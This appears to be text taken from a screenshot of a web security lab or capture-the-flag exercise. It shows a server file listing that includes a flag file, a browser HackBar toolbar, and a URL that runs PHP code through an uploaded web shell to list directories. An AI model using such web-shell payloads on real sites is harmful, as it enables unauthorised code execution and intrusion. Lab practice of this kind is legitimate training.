 .user.ini 404.php 50x.html admin api archives.php assets config.php edit.php flllllllllllll@@@@@@@@@ggggggg.php home.php index.html index.php repass.php setup.php site upload user view.php
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://csyqcnik.lab.aqlab.cn/upload/171065104082058096946304297f44b1395.php?skky=echo implode("\n", array_diff(scandir('../'), array('.', '..')));;